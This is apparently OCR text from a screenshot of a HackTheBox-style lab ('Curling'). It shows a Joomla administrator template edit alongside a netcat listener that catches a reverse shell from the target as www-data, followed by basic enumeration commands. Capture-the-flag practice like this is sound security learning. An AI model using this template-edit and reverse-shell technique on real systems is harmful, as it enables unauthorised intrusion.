 Applications Places Terminal Fri Mar 29 02:44:48 1 505B/s 93 %
root@BaBa: ~
Curlin GitHu Hack playSMS 504 Gate 404 Not (264) Hyp
File Edit View Search Terminal Help
10.10.10.150/administrator/index.php 133% Search
Most Visited YouTube Offensive Security Kali Linux Kali Docs
System Users Menus Content Components Cewl Curling s...
Templates: Customise (Beez3) Joomla!®
Copy Template Template Preview Manage Fo Close Help
Message
File saved.
Editor Create Overrides Template Description
root@BaBa:~# nc -lvnp 1234
listening on [any] 1234 ...
connect to [10.10.17.183] from (UNKNOWN) [10.10.10.150] 50700
Linux curling 4.15.0-22-generic #24-Ubuntu SMP Wed May 16 12:15:17 UTC 2018 x86_64 x86_64 x86_64 GNU/Linux
21:13:53 up 8 min, 4 users, load average: 1.94, 18.59, 12.73
USER TTY FROM LOGIN@ IDLE JCPU PCPU WHAT
floris pts/0 10.10.14.145 21:06 30.00s 0.36s 0.36s -bash
floris pts/2 10.10.12.236 21:08 1.00s 0.58s 0.58s -bash
floris pts/3 10.10.16.65 21:11 1:32 0.10s 0.10s -bash
floris pts/4 10.10.12.244 21:11 32.00s 0.12s 0.12s -bash
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$ whoami
www-data
$ uname -a
Linux curling 4.15.0-22-generic #24-Ubuntu SMP Wed May 16 12:15:17 UTC 2018 x86_64 x86_64 x86_64 GNU/Linux
$ /bin/bash
css
html
images
javascript
language
component.php
error.php
index.php
jsstrings.php
Select a File
You can select from a number of options for customising the look of your templates. The Template Manager
supports Source files, Image files, Font files, Zip archives and most of the operations that can be performed on
those files. Select a file and you are good to go. Check the documentation if you want to know more
Documentation
View Site 0 Visitors 4 Administrators 0 Messages Logo Joomla! 3.8.8 — © 2019 Cewl Curling site!